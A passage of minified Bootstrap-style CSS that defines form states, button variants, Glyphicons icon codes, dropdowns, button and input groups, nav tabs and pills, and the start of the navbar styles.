rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media 